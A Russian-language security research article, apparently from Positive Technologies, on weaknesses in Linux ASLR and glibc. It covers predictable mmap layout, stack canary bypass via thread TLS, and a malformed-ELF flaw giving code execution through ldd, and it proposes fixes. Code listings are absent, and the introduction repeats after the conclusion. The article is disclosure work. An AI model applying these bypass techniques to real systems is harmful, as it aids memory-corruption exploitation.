Пожалуйста, обратите внимание, что пользователь заблокирован
За время существования ядра Linux в нем появилось множество механизмов защиты от эксплуатации уязвимостей, которые могут обнаружиться как в самом ядре, так и в приложениях пользователей. Это, в частности, механизмы ASLR и stack canary, противодействующие эксплуатации уязвимостей в приложениях. В данной статье мы внимательно рассмотрим реализацию ASLR в ядре текущей версии (4.15-rc1) и проблемы, позволяющие частично или полностью обойти эту защиту.
Вместе с описанием проблем мы предложили ряд исправлений и разработали специальную утилиту, позволяющую продемонстрировать найденные недостатки. Анализируя механизм реализации ASLR, мы также проанализировали часть библиотеки GNU Libc (glibc) и нашли серьезные проблемы с реализацией stack canary. Удалось обойти защиту stack canary и запустить произвольный код через утилиту ldd.
Все проблемы рассматриваются в контексте архитектуры x86-64, хотя для большинства архитектур, поддерживаемых ядром Linux, они также актуальны.
Илья Смит, выступая от лица компании Positive Technologies, представил доклад по этой теме на конференции OffensiveCon, которая прошла 16 февраля 2018 года. На сайте конференции можно ознакомиться и с другими брифами выступлений.
ASLR
ASLR (address space layout randomization) — это технология, созданная для усложнения эксплуатации некоторого класса уязвимостей, применяется в нескольких современных операционных системах. Основной принцип данной технологии заключается в устранении заведомо известных атакующему адресов адресного пространства процесса. В частности, адресов, необходимых для того, чтобы:
За время существования ASLR были созданы разные методики обхода этой технологии, среди которых можно выделить следующие типы:
В апреле 2016 года создатели Offset2lib раскритиковали также текущую реализацию, выделив недостаточную энтропию при выборе адреса региона в работе ASLR-NG. Однако с тех пор патч не был опубликован.
Рассмотрим результат работы ASLR в Linux на текущий момент.
ASLR в Linux
Для первоначального опыта возьмем Ubuntu 16.04.3 LTS (GNU/Linux 4.10.0-40-generic x86_64) с установленными последними на текущий момент обновлениями. Результат не сильно будет зависеть от дистрибутива Linux и версии ядра начиная с 3.18-rc7. Если выполнить less /proc/self/maps в командной строке Linux, можно увидеть примерно следующее.
На примере видно:
Если повторить процедуру много раз, картина сильно не изменится: разность между страницами будет отличаться, однако библиотеки и файлы будут одинаково расположены друг относительно друга. Этот факт и стал опорной точкой для данной статьи.
Почему это так
Рассмотрим, как работает механизм выделения виртуальной памяти процесса. Вся логика находится в функции ядра do_mmap, реализующей выделение памяти как со стороны пользователя (syscall mmap), так и со стороны ядра (при выполнении execve). Она разделяется на два действия — сначала выбор свободного подходящего адреса (get_unmapped_area), потом отображение страниц на выбранный адрес (mmap_region). Нам будет интересен первый этап.
В выборе адреса возможны варианты:
Детали алгоритма выбора адреса
В основе менеджера виртуальной памяти процесса лежит структура vm_area_struct (далее просто vma):
Эта структура описывает начало региона виртуальной памяти, конец региона и флаги доступа к входящим в регион страницам.
Vma организованы в двусвязный список (Doubly linked list) по возрастанию адресов начала региона. И в расширенное красно-черное дерево (Bayer, Rudolf. Symmetric binary B-Trees: Data structure and maintenance algorithms), также по возрастанию адресов начала региона. Хорошее обоснование этому решению дается самими разработчиками ядра (Lespinasse, Michel. Mm: use augmented rbtrees for finding unmapped areas).
Пример двусвязного списка vma в порядке возрастания адресов
Расширением красно-черного дерева является величина свободной памяти для рассматриваемого узла. Величина свободной памяти узла определяется как максимум:
При выборе адреса вводятся также две важные границы — минимально возможное нижнее значение и максимально возможное верхнее. Нижнее определяется архитектурой как минимальный допустимый адрес или как минимальное разрешенное администратором системы. Верхнее — mmap_base — выбирается как stack – random, где stack — это выбранный максимальный адрес стека, random — некоторое случайное значение с энтропией от 28 до 32 бит в зависимости от соответствующих параметров ядра. Ядро Linux не может выбрать адрес выше mmap_base. В адресном пространстве процесса адреса, превышающие mmap_base, либо соответствуют стеку и специальным системным регионам — vvar и vdso, либо не используются никогда, если только не будут явно выделены с флагом MMAP_FIXED.
Пример расширенного красно-черного дерева vma
Во всей схеме неизвестны адрес начала стека главного потока, базовый адрес загрузки бинарного файла приложения, начальный адрес кучи приложения и mmap_base — стартовый адрес выделения памяти с помощью mmap.
Почему это плохо
Можно обозначить несколько проблем, которые следуют из описанного алгоритма выделения памяти.
Близкое расположение памяти
Во время работы приложение использует виртуальную оперативную память. Распространенные примеры использования приложением памяти — это куча, код и данные (.rodata, .bss) загруженных модулей, стеки потоков, подгруженные файлы. Любая ошибка обработки данных, лежащих в этих страницах, может затронуть и близлежащие данные. Чем больше разнородных страниц находятся рядом, тем больше поверхность атаки и выше вероятность успешной эксплуатации.
Примеры таких ошибок — ошибки с обработкой границ (out-of-bounds), переполнения целочисленные (Integer Overflow or Wraparound) или буфера (Classic Buffer Overflow), ошибки обработки типов (Incorrect Type Conversion or Cast).
Частный случай этой проблемы — уязвимость для Offset2lib-атаки. Вкратце: проблема заключалась в том, что базовый адрес загрузки программы не выделялся отдельно от библиотек, а выбирался ядром как mmap_base. Если в приложении была уязвимость, эксплуатация упрощалась близким расположением образов загруженных библиотек к образу загруженного бинарного приложения.
Очень хорошим примером, демонстрирующим данную проблему, была уязвимость в PHP (CVE-2014-9427), позволяющая читать или изменять соседние регионы памяти.
В разделе 5 будет несколько примеров.
Детерминированный метод загрузки библиотек
Динамические библиотеки в ОС Linux загружаются почти полностью без обращения к ядру Linux. За это отвечает библиотека ld (из GNU Libc). Единственное участие ядра — через функцию mmap (open/stat и прочие файловые операции мы пока не учитываем): это нужно для загрузки кода и данных библиотеки в адресное пространство процесса. Исключение составляет сама библиотека ld, которая обычно прописана в исполняемом ELF-файле программы как интерпретатор для загрузки файла. Сам же интерпретатор грузится ядром.
Итак, если в качестве интерпретатора используется ld из GNU Libc, то происходит загрузка библиотек примерно следующим образом:
При эксплуатации уязвимостей знание адресов библиотек очень сильно помогает, например в поиске «гаджетов» при построении ROP-цепочек. Кроме того, любая уязвимость в любой из библиотек, позволяющая читать (писать) значения относительно адреса этой библиотеки, будет легко проэксплуатирована из-за того, что библиотеки идут друг за другом.
Большинство дистрибутивов Linux содержат скомпилированные пакеты с наиболее распространенными библиотеками (например, libc). Благодаря этому можно узнать длину библиотек и построить часть картины распределения виртуального адресного пространства процесса в описанном выше случае.
Теоретически можно построить большую базу, например для дистрибутива Ubuntu, содержащую версии библиотек ld, libc, libpthread, libm и так далее, причем для каждой версии одной из библиотек можно определить множество версий библиотек, для нее необходимых (зависимости). Таким образом можно построить возможные варианты карт распределения части адресного пространства процесса при известном адресе одной из библиотек.
Примерами подобных баз служат базы libcdb.com и libc.blukat.me, используемые для определения версий libc по смещениям до известных функций.
Из всего описанного следует, что детерминированный порядок загрузки библиотек представляет собой проблему безопасности приложений, и значение ее увеличивается вместе с описанным ранее поведением mmap. В ОС Android эта проблема исправлена с 7-й версии (Security Enhancements in Android 7.0, Implement Library Load Order Randomization).
Детерминированный порядок выполнения
Рассмотрим следующее свойство программ: существует пара определенных точек в потоке выполнения программы, между которыми состояние программы в интересующих нас данных определено. Например, когда клиент соединяется с сетевым сервисом, последний выделяет для клиента некоторые ресурсы. Часть этих ресурсов может быть выделена из кучи приложения. При этом взаимное расположение объектов на куче определено в большинстве случаев.
Это свойство используется во время эксплуатации приложений при построении необходимого состояния программы. Назовем его детерминированным порядком выполнения.
Частный случай этого свойства есть некоторая определенная точка в потоке выполнения программы, состояние которой (точки) с начала выполнения программы, от запуска к запуску, идентично за исключением отдельных переменных. Например, до выполнения функции mainпрограммы интерпретатор ld должен загрузить и инициализировать все библиотеки и выполнить инициализацию программы. Расположение библиотек друг относительно друга, как было отмечено в разделе 4.2, будет всегда одинаковым. Отличия на момент выполнения функции main будут в конкретных адресах загрузки программы, библиотек, стека, кучи и выделенных к этому моменту в памяти объектов. Различия обусловлены рандомизацией, описанной в разделе 6.
Благодаря этому свойству злоумышленник может получить информацию о взаимном расположении данных программы. Это расположение не будет зависеть от рандомизации адресного пространства процесса.
Единственная возможная на этом этапе энтропия может быть обусловлена конкуренцией потоков: если программа создаст несколько потоков, их конкуренция при работе с данными может вносить энтропию в расположение объектов. В рассматриваемом примере создание потоков до выполнения main возможно из глобальных конструкторов программы или необходимых ей библиотек.
Когда программа начнет использовать кучу и выделять память в ней (обычно с помощью new/malloc), расположение объектов в куче друг относительно друга также до определенного момента будет постоянным для каждого запуска.
В некоторых случаях расположение стеков потоков и куч, созданных для них, будет также предсказуемо относительно адресов библиотек.
При необходимости можно получить эти смещения, чтобы использовать при эксплуатации. Например, выполнив strace -e mmap для данного приложения два раза и сравнив разницу в адресах.
Дырки
Если приложение после выделения памяти через mmap освобождает некоторую ее часть, могут появляться «дырки» — свободные регионы памяти, окруженные занятыми регионами. Проблемы могут возникнуть, если эта память (дырка) будет снова выделена для уязвимого объекта (объекта, при обработке которого в приложении есть уязвимость). Это снова приводит к проблеме близкого расположения объектов в памяти.
Хороший пример создания таких дырок был обнаружен в коде загрузки ELF-файла в ядре Linux. Во время загрузки ELF-файла ядро сначала считывает полный размер загружаемого файла и пытается отобразить файл целиком с помощью do_mmap. После успешной загрузки файла целиком вся память после первого сегмента освобождается. Все следующие сегменты загружаются по фиксированному адресу (MAP_FIXED), полученному относительно первого сегмента. Это нужно для того, чтобы можно было загрузить весь файл по выбранному адресу и разделить сегменты по правам и смещениям в соответствии с их описаниями в ELF-файле. Такой подход позволяет порождать дырки в памяти, если они были определены в ELF-файле между сегментами.
При загрузке же ELF-файла интерпретатором ld (GNU Libc) — в такой же ситуации — не вызывает unmap, а меняет разрешения на свободные страницы (дырки) на PROT_NONE, обеспечивая тем самым запрет доступа процесса к этим страницам. Этот подход более безопасный.
Для устранения проблемы загрузки ELF-файла, содержащего дырки, ядром Linux был предложен патч, реализующий логику как в ld из GNU Libc (см. раздел 7.1).
TLS и стек потока
TLS (Thread Local Storage) — это механизм, с помощью которого каждый поток в многопоточном процессе может выделять расположения для хранения данных (Thread-Local Storage). Реализация этого механизма различна для разных архитектур и операционных систем, в нашем же случае это реализация glibc под x86-64. Для x86 разница будет несущественная для рассматриваемой проблематики mmap.
В случае с glibc для создания TLS потока также используется mmap. Это означает, что TLS потока выбирается уже описанным образом и при близком расположении к уязвимому объекту может быть изменен.
Чем интересен TLS? В реализации glibc на TLS указывает сегментный регистр fs (для архитектуры x86-64). Его структуру описывает тип tcbhead_t, определенный в исходных файлах glibc:
Этот тип содержит поле stack_guard, хранящее так называемую «канарейку» — некоторое случайное (или псевдослучайное) число, позволяющее защищать приложение от переполнений буфера на стеке (One, Aleph. Smashing The Stack For Fun And Profit).
Защита работает следующим образом: при входе в функцию на стек кладется «канарейка», которая берется из tcbhead_t.stack_guard. В конце функции значение на стеке сравнивается с эталонным значением в tcbhead_t.stack_guard, и, если оно не совпадает, приложение будет завершено с ошибкой.
Известны следующие методы обхода:
Во время данного исследования была обнаружена проблема в реализации TLS у glibc для потоков, созданных с помощью pthread_create. Для нового потока необходимо выбрать TLS. Glibc после выделения памяти под стек инициализирует TLS в старших адресах этой памяти. В рассматриваемой архитектуре x86-64 стек растет вниз, а значит, TLS оказывается в вершине стека. Отступив некоторое константное значение от TLS, мы получим значение, используемое новым потоком для регистра стека. Расстояние от TLS до стек фрейма функции, переданной аргументом в pthread_create, меньше одной страницы. Злоумышленнику уже необязательно угадывать или «подглядывать» значение «канарейки», он попросту может перезаписать эталонное значение вместе со значением в стеке и обойти эту защиту полностью. Подобная проблема была найдена в Intel ME (Maxim Goryachy, Mark Ermolov. HOW TO HACK A TURNED-OFF COMPUTER, OR RUNNING).
Malloc и mmap
При использовании malloc в некоторых случаях glibc применяет mmap для выделения новых участков памяти — если размер запрашиваемой памяти больше некоторой величины. В случае выделения памяти с помощью mmap адрес после выделения будет находиться «рядом» с библиотеками или другими данными, выделенными mmap. В этих случаях внимание злоумышленника привлекают ошибки обработки объектов на куче, такие как переполнение кучи, use after free и type confusion.
Интересное поведение библиотеки glibc было замечено, когда программа использует pthread_create. При первом вызове malloc из потока, созданного pthread_creaete, glibc вызовет mmap, чтобы создать новую кучу для этого потока. В этом случае все выделенные с помощью malloc адреса в потоке будут находиться недалеко от стека этого же потока. Подробнее этот случай будет рассмотрен в разделе 5.7.
Некоторые программы и библиотеки используют mmap для отображения файлов в адресное пространство процесса. Эти файлы могут быть использованы, например, как кеш или для быстрого сохранения (изменения) данных на диске.
Абстрактный пример: пусть приложение загружает MP3-файл с помощью mmap. Адрес загрузки назовем mmap_mp3. Дальше оно считывает из загруженных данных смещение до начала звуковых данных offset. Пусть в приложении присутствует ошибка проверки длины полученного значения. Тогда злоумышленник может подготовить специальным образом MP3-файл и получить доступ к региону памяти, расположенному после mmap_mp3.
MAP_FIXED и загрузка ET_DYN ELF-файлов
В мануале mmap для флага MAP_FIXED написано следующее:
Таким образом, если программист допускает ошибку в работе с MAP_FIXED, возможно переопределение регионов памяти.
Интересный пример такой ошибки был найден в контексте данной работы как в ядре Linux, так и в glibc.
Есть требование к ELF-файлам: сегменты ELF-файла должны следовать в заголовке Phdr в порядке возрастания адресов vaddr:
Алгоритм обработки всех сегментов следующий:
Примером уязвимого приложения может служить утилита ldd, с помощью которой проверяется наличие в системе необходимых библиотек. Утилита использует интерпретатор ld. Благодаря найденной проблеме с загрузкой ELF-файлов удалось выполнить произвольный код, используя ldd:
В данном случае был прочитан файл /etc/passwd. Нормальный же запуск выглядит примерно следующим образом:
В ознакомительных целях исходный код этого примера приводится в папке evil_elf.
Вопрос о MAP_FIXED также был поднят в сообществе Linux (Hocko, Michal. Mm: introduce MAP_FIXED_SAFE), однако на данный момент предложенный патч не принят.
Кеш выделенной памяти
В glibc также существует множество разных кешей, среди которых есть два наиболее интересных в контексте ASLR — кеш для стека создаваемого потока и кеш для кучи. Кеш для стека работает следующим образом: по завершении потока память стека не будет освобождена, а будет помещена в соответствующий кеш. При создании стека потока glibc сначала проверяет кеш и, если в нем есть регион необходимой длины, использует этот регион. В этом случае обращения к mmap не последует и новый поток будет использовать ранее используемый регион, имеющий те же самые адреса. Если злоумышленнику удалось получить адрес стека потока и он может контролировать создание и удаление потоков программой, то он может использовать полученное знание адреса для эксплуатации соответствующей уязвимости. Кроме того, если приложение содержит неинициализированные переменные, их значения также могут быть подконтрольны злоумышленнику, что в некоторых случаях может приводить к эксплуатации.
Кеш для кучи потока работает следующим образом: после завершения потока созданная для него куча отправляется в соответствующий кеш. При следующем создании кучи для нового потока сначала проверяется кеш, и, если в нем есть регион, он будет использован. Тогда также справедливо все сказанное для стека.
Примеры
Возможно, mmap используется и в других случаях. А значит, обнаруженная проблема приводит к целому классу потенциально уязвимых приложений.
Можно выделить несколько примеров, наглядно показывающих найденные проблемы.
Стеки двух потоков
В данном примере создадим два потока с помощью pthread_create и посчитаем разницу между локальными переменными обоих потоков. Исходный код:
Вывод после первого запуска:
Вывод после второго запуска:
Как видно, при разных адресах переменных разность между ними остается неизменной. В примере она обозначена словом Diff, сами же значения адресов приводятся ниже. Данный пример демонстрирует возможность воздействия уязвимого кода из стека одного потока на другой поток или на любой соседний регион памяти — независимо от работы ASLR.
Стек потока и большой буфер, выделенный с помощью malloc
Теперь в главном потоке приложения выделим большой объем памяти через malloc и запустим новый поток. Посчитаем разницу между адресом, полученным malloc, и переменной в стеке созданного нового потока. Исходный код:
Вывод после первого запуска:
Вывод после второго запуска:
Опять же, разность неизменна. Данный пример демонстрирует возможность воздействия уязвимого кода при обработке буфера с большим размером байтов, выделенного через malloc, на стек созданного потока — вне зависимости от работы ASLR.
Mmap и стек потока
Выделим память с помощью mmap и запустим новый поток через pthread_create. Посчитаем разницу между адресом, выделенным через mmap, и адресом переменной в стеке созданного потока. Исходный код:
Вывод после первого запуска:
Вывод после второго запуска:
Разность неизменна. Данный пример демонстрирует возможность воздействия уязвимого кода при обработке буфера, выделенного через mmap, на стек созданного потока — вне зависимости от работы ASLR.
Mmap и TLS главного потока
Выделим память с помощью mmap и получим адрес TLS главного потока. Посчитаем разницу между этими адресами. Удостоверимся, что значение «канарейки» в стеке главного потока совпадает со значением из TLS. Исходный код:
Вывод после первого запуска:
Вывод после второго запуска:
Как видно, разность не меняется от запуска к запуску, а значения «канарейки» совпали. Это означает, что при наличии соответствующей уязвимости можно изменить «канарейку» и обойти эту защиту. Например — при наличии уязвимости переполнения буфера в стеке и уязвимости, позволяющей писать память по смещению от выделенного с помощью mmap региона. В рассмотренном примере смещение будет равно 0x85c8700. Этот пример демонстрирует метод обхода ASLR и «канарейку».
Mmap и glibc
О похожем примере уже говорилось в разделе 4.2, но вот еще пример: выделим память через mmap и получим разницу между этим адресом и функциями system и execv из библиотеки glibc — исходный код:
Вывод после первого запуска:
Вывод после второго запуска:
Как видно, разница между выделенным регионом и функциями неизменна. Данный пример демонстрирует метод обхода ASLR, если уязвимый код работает с буфером, выделенным через mmap. Постоянными будут расстояния в байтах не только до функций библиотек, но и для данных, что также может быть использовано при эксплуатации приложения.
Переполнение буфера на стеке дочернего потока
Создадим новый поток и переполним буфер на стеке до TLS-значения. Если аргументов в командной строке нет, не будем переписывать «канарейку» в TLS, в противном же случае перепишем ее. Эта логика с аргументами была выбрана, просто чтобы можно было показывать разницу в поведении программы.
Переписывать будем байтом 0x41. Исходный код:
В данном примере защите удалось обнаружить переполнение на стеке и завершить приложение с ошибкой до перехвата управления злоумышленником. А теперь перезапишем эталонное значение «канарейки»:
Во втором случае мы успешно переписали «канарейку» и выполнилась функция pwn_payload, с запуском интерпретатора sh.
Данный пример демонстрирует метод обхода защиты от переполнения на стеке. Для успешной эксплуатации злоумышленнику необходимо иметь возможность перезаписать достаточное число байтов, чтобы перезаписать эталонное значение «канарейки». В представленном примере злоумышленнику необходимо перезаписать как минимум 0x7b8+0x30 байт, что равно 2024 байт.
Стек потока и буфер маленького размера, выделенный с помощью malloc
Теперь создадим поток, в нем выделим память с помощью malloc и посчитаем разность с локальной переменной в этом потоке. Исходный код:
Первый запуск программы:
И второй запуск программы:
В этом случае разность не совпала. Причем от запуска к запуску она не совпадет. Попробуем разобраться почему.
Первое, что следует заметить: адрес указателя, полученного malloc, не соответствует адресу кучи [heap] процесса.
Glibc создает новую кучу для каждого созданного с помощью pthread_create потока. Указатель на эту кучу лежит в TLS потока, поэтому любой поток выделяет память из «своей» кучи, что дает выигрыш в производительности: не надо обеспечивать синхронизацию потоков в случае конкурентного malloc.
Но почему адрес «случаен»?
Glibc при выделении новой кучи использует mmap, причем размер зависит от конфигурации. В моем случае размер кучи равняется 64 Мбайт. Адрес начала кучи должен быть выровнен на 64 Мбайт. Поэтому сначала выделяется 128 Мбайт, в выделенном диапазоне выделяется выровненный кусок 64 Мбайт, а остатки освобождаются, и между полученным адресом кучи и ближайшим регионом, выделенным ранее с помощью mmap, образуется «дырка».
Случайность же вносит само ядро еще при выборе mmap_based: этот адрес не выровнен на 64 Мбайт, как и все выделения памяти mmap, идущие до вызова рассматриваемого malloc.
Независимо от причины требования к выровненности адреса это приводит к очень интересному эффекту — появляется возможность перебора.
Известно, что адресное пространство процесса для x86-64 определено в ядре Linux как 47bits minus one guard page, то есть с округлением 2^47 (здесь и далее для простоты мы специально опустим вычитание размера одной страницы при вычислении размеров). 64 Мбайт — это 2^26, и значащих битов остается 47 – 26 = 21. То есть может быть всего 2^21 различных куч второстепенных потоков.
При необходимости это существенно сокращает множество перебора.
Благодаря выбору mmap адреса известным образом можно утверждать, что куча первого потока, созданного через pthread_create, будет выбрана в 64 Мбайт, близких к верхнему диапазону адресов. А точнее, рядом со всеми загруженными библиотеками, загруженными файлами и подобным.
Иногда возможно вычислить общий объем памяти, выделенной до вызова заветного malloc. В нашем случае загружены только glibc, ld и создан стек для потока. Поэтому это значение мало.
В разделе 6 будет показано, как выбирается адрес mmap_base, однако сейчас немного дополнительной информации: mmap_base выбирается с энтропией от 28 до 32 бит в зависимости от настройки ядра при компиляции (по умолчанию 28 бит). И на это значение отстает некоторая верхняя граница.
Таким образом, в большой доле случаев старшие 7 бит адреса будут 0x7f и в редких случаях 0x7e. Это дает нам еще 7 бит определенности. Итого получается 2^14 возможных вариантов выбора кучи для первого потока. Чем больше потоков создано, тем больше будет уменьшаться это число для следующего выбора кучи.
Покажем это поведение следующим кодом на C:
И запустим эту программу достаточное число раз, собирая статистику адресов, кодом на Python:
Данный код достаточное число раз запускает простую программу ./t, которая создает новый поток, выделяет в ней буфер с помощью malloc и выводит адрес выделенного буфера. После того как программа отработала, адрес считывается и считается, сколько раз этот адрес встречался за время работы. В результате скрипт собирает 16 385 различных адресов, что равно 2^14 + 1. Столько попыток может сделать злоумышленник в худшем случае для того, чтобы угадать адрес кучи рассматриваемой программы.
Есть еще вариант «стек потока и большой буфер, выделенный с помощью malloc», но он мало чем отличается от описанного. Единственное отличие: в случае большого размера буфера снова вызовется mmap, и сложно сказать, куда попадет выделенный регион, — он может заполнить образовавшуюся дырку или встать перед кучей.
Кеш стека и кучи потока
В этом примере создадим поток и выделим в нем память с помощью malloc. Запомним адреса стека потока и указателя, полученного с помощью malloc. Инициализируем некоторую переменную в стеке значением 0xdeadbeef. Завершим поток и создадим новый, выделим память с помощью malloc. Сравним адреса и значения переменной, на этот раз неинициализированной. Исходный код:
Результат работы программы:
На примере видно, что адреса локальных переменных в стеке для потоков, созданных друг за другом, не отличаются. Также не отличаются и адреса переменных, выделенных для них с помощью malloc. А некоторые значения локальных переменных первого потока все еще доступны второму потоку. Злоумышленник может использовать это при эксплуатации уязвимости неинициализированных переменных (Use of Uninitialized Variable). Кеш хоть и ускоряет работу приложения, однако предоставляет возможности для эксплуатации и обхода ASLR.
Вычисление карты адресного пространства процесса
Когда создается новый процесс, ядро следует алгоритму для определения его адресного пространства:
Если включен ASLR и есть возможность загрузки по произвольному адресу у файла программы, процесс будет иметь следующий вид.
Каждая библиотека, будучи загруженной интерпретатором, получит управление, если в ней определен список глобальных конструкторов. В этом случае будут вызваны функции библиотеки для выделения ресурсов (глобальные конструкторы), необходимых этой библиотеке.
Благодаря известному порядку загрузки библиотек можно получить некоторую точку в потоке выполнения программы, позволяющую построить расположение регионов памяти друг относительно друга независимо от работы ASLR. Чем больше будет известно о библиотеках, их конструкторах и поведении программы, тем дальше эта точка будет отставать от точки создания процесса.
Для определения конкретных адресов все же нужна уязвимость, позволяющая получить адрес некоторого mmap-региона либо позволяющая читать (писать) память относительно некоторого mmap-региона:
Векторы атак
Рассмотрим некоторые уязвимости, уже ставшие классическими из-за своей распространенности.
1. Ошибки переполнения буфера на куче
Широко известны разные уязвимости при работе приложений с кучей glibc и также методы их эксплуатации. Из всех методов можно выделить два типа — либо они позволяют модифицировать память относительно адреса уязвимой кучи, либо они позволяют модифицировать адреса памяти, известные атакующему. В некоторых случаях есть возможность читать произвольные данные с объектов на куче. Отсюда можно получить несколько векторов:
Исправления
В данной статье описано несколько проблем, рассмотрим исправления для некоторых из них. Начнем с самых простых и далее перейдем к более сложным.
Дырка в ld.so
Как было показано в разделе 4.4, загрузчик ELF-интерпретатора в ядре Linux содержит ошибку и допускает освобождение части памяти библиотеки интерпретатора. Соответствующее исправление было предложено сообществу, однако не получило должного внимания.
Порядок загрузки сегментов ELF-файла
Как было отмечено выше, в ядре и в коде библиотеки glibc отсутствует проверка ELF-сегментов файла — код просто доверяет тому, что они составлены в правильном порядке. PoC данной проблемы приложен, как и исправление.
Исправление довольно простое: мы проходим по сегментам и проверяем, что текущий не перекрывает следующий и сегменты упорядочены по возрастанию vaddr.
Учитывание mmap_min_addr при поиске адреса выделения mmap
Как только было написано исправление для mmap, позволяющее возвращать адреса с достаточной энтропией, возникла проблема: некоторые вызовы mmap завершались неудачно с ошибкой прав доступа. Даже от рута, даже если запрошены из ядра при исполнении execve.
В алгоритме выбора адреса (описанного в разделе 3) был пункт «проверка адреса на ограничения, связанные с безопасностью». В текущей реализации эта проверка убеждается, что выбранный адрес больше mmap_min_addr. Это переменная системы, доступная к изменению администратором через sysctl. Администратор системы может задать любое значение, и процесс не сможет выделить страницу по адресу меньше этого значения. По умолчанию значение этого параметра 65536.
Проблема была в том, что при вызове функции выбора адреса для mmap в архитектуре x86-64 ядро Linux использовало значение допустимой нижней границы 4096, что меньше значения mmap_min_addr. И функция cap_mmap_addr запрещает операцию, если выбранный адрес лежит между 4096 и mmap_min_addr.
cap_mmap_addr вызывается неявно: эта функция зарегистрирована «хуком» для проверки безопасности. Данное архитектурное решение вызывает вопросы: сначала мы выбираем адрес, не имея возможности проверить его по каким-то внешним критериям, а потом мы проверяем его допустимость в соответствии с текущими параметрами системы. И если адрес не прошел проверку, то даже в случае, когда адрес выбирается ядром, он может быть «запрещенным» и вся операция завершится с ошибкой EPERM.
Злоумышленник может воспользоваться этим, чтобы добиться отказа от работы всей системы: если злоумышленнику удастся указать очень большое значение, в системе не сможет запуститься ни один пользовательский процесс. А если злоумышленник сможет сохранить это значение в параметрах системы, то даже перезагрузка не поможет — все создаваемые процессы будут получать EPERM и завершаться с ошибкой.
В качестве исправления на данный момент было добавлено использование значения mmap_min_addr при запросе к функции поиска адреса в качестве минимально возможного адреса. Такой же код уже используется для всех других архитектур.
Вопрос с тем, что будет, если администратор системы начнет менять это значение на работающей машине, остается открытым — все новые выделения после изменения могут завершаться с ошибкой EPERM, а ни один код программы попросту не ожидает такой ошибки и не знает, что с ней делать. В документации к mmap сказано следующее:
Mmap
Основная рассматриваемая проблема mmap — отсутствие энтропии при выборе адреса. Логичное исправление, если в идеале, — выбрать память случайно. Чтобы выбрать случайно, нужно сначала построить список всех свободных регионов, подходящих по размеру. После нужно выбрать из полученного списка случайный регион и адрес из этого региона, удовлетворяющий критериям поиска — длине запрашиваемого региона и допустимым нижней и верхней границам.
Для реализации этой логики можно выделить несколько следующих подходов:
Данный алгоритм выбирает адрес с достаточным значением энтропии, хотя и работает дольше текущей реализации.
Из явных недостатков можно отметить необходимость обхода всех vma, имеющих достаточную длину пустоты gap. Однако это компенсируется отсутствием накладных расходов производительности при изменении адресного пространства.
Тестирование исправлений к ASLR
После применения описанных исправлений к ядру процесс /bin/less выглядит следующим образом:
На примере видно:
Заключение
В результате исследования было обнаружено много особенностей в работе ядра и glibc при обслуживании кода программ. Была сформулирована и рассмотрена проблема близкого расположения памяти. Были найдены следующие проблемы:
Для всех проблем были представлены PoC. Был предложен алгоритм выбора адреса, подразумевающий достаточный уровень энтропии. Продемонстрированный подход может быть использован для анализа ASLR в других операционных системах, например Windows или macOS.
Был рассмотрен ряд особенностей реализации GNU Libc, знание которых в ряде случаев позволяет упростить эксплуатацию приложений.
Продемонстрированный подход может быть использован для анализа поведения ASLR в других операционных системах, таких как Windows, macOS и Android.
WWW
Вместе с описанием проблем мы предложили ряд исправлений и разработали специальную утилиту, позволяющую продемонстрировать найденные недостатки. Анализируя механизм реализации ASLR, мы также проанализировали часть библиотеки GNU Libc (glibc) и нашли серьезные проблемы с реализацией stack canary. Удалось обойти защиту stack canary и запустить произвольный код через утилиту ldd.
Все проблемы рассматриваются в контексте архитектуры x86-64, хотя для большинства архитектур, поддерживаемых ядром Linux, они также актуальны.
Илья Смит, выступая от лица компании Positive Technologies, представил доклад по этой теме на конференции OffensiveCon, которая прошла 16 февраля 2018 года. На сайте конференции можно ознакомиться и с другими брифами выступлений.
ASLR
ASLR (address space layout randomization) — это технология, созданная для усложнения эксплуатации некоторого класса уязвимостей, применяется в нескольких современных операционных системах. Основной принцип данной технологии заключается в устранении заведомо известных атакующему адресов адресного пространства процесса. В частности, адресов, необходимых для того, чтобы:
- передать управление на исполняемый код;
- построить цепочку ROP-гаджетов (Return Oriented Programming);
- прочитать (перезаписать) важные значения в памяти.
За время существования ASLR были созданы разные методики обхода этой технологии, среди которых можно выделить следующие типы:
- «утечки адресов» — некоторые уязвимости позволяют злоумышленнику получать необходимые для атаки адреса, что и дает возможность обходить ASLR (Reed Hastings, Bob Joyce. Purify: Fast Detection of Memory Leaks and Access Errors);
- относительная адресация — некоторые уязвимости позволяют злоумышленнику получать доступ к данным относительно какого-то адреса и за счет этого обходить ASLR (Improper Restriction of Operations within the Bounds of a Memory Buffer);
- слабости реализации — некоторые уязвимости позволяют злоумышленнику угадать необходимые адреса из-за малой энтропии или свойств конкретной реализации ASLR (AMD Bulldozer Linux ASLR weakness: Reducing entropy by 87.5%);
- побочные эффекты работы аппаратуры — особенности работы процессора, позволяющие обойти ASLR (Dmitry Evtyushkin, Dmitry Ponomarev, Nael Abu-Ghazaleh. Jump Over ASLR: Attacking Branch Predictors to Bypass ASLR).
В апреле 2016 года создатели Offset2lib раскритиковали также текущую реализацию, выделив недостаточную энтропию при выборе адреса региона в работе ASLR-NG. Однако с тех пор патч не был опубликован.
Рассмотрим результат работы ASLR в Linux на текущий момент.
ASLR в Linux
Для первоначального опыта возьмем Ubuntu 16.04.3 LTS (GNU/Linux 4.10.0-40-generic x86_64) с установленными последними на текущий момент обновлениями. Результат не сильно будет зависеть от дистрибутива Linux и версии ядра начиная с 3.18-rc7. Если выполнить less /proc/self/maps в командной строке Linux, можно увидеть примерно следующее.
На примере видно:
- базовый адрес бинарного приложения (в нашем случае /bin/less) выбран как 5627a82bf000;
- адрес начала кучи (heap) выбран как 5627aa2d4000, что есть адрес конца бинарного приложения плюс некоторое случайное значение, в нашем случае равное 1de7000 (5627aa2d4000 – 5627a84ed000). Адрес выровнен на 2^12 из-за архитектурных особенностей x86-64;
- адрес 7f3631293000 выбран как mmap_base, этот адрес будет максимально возможной старшей границей при выборе «случайного» адреса для любого выделения памяти с помощью системного вызова mmap;
- библиотеки ld-2.23.so, libtinfo.so.5.9, libc-2.23.so расположены подряд.
Если повторить процедуру много раз, картина сильно не изменится: разность между страницами будет отличаться, однако библиотеки и файлы будут одинаково расположены друг относительно друга. Этот факт и стал опорной точкой для данной статьи.
Почему это так
